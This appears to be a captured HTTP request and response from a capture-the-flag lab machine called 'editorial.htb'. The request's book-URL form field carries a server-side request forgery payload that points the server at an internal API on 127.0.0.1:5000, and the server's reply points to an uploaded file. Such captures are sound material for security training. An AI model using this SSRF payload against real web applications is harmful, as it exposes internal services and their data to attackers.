 1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------3192078678209187190644105245
8 Content-Length: 395
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------3192078678209187190644105245
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/api/latest/metadata/messages/authors
17 -----------------------------3192078678209187190644105245
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------3192078678209187190644105245--
23
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 17 Aug 2024 14:39:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/4340284d-dec1-4477-bb01-ea9024dc3c91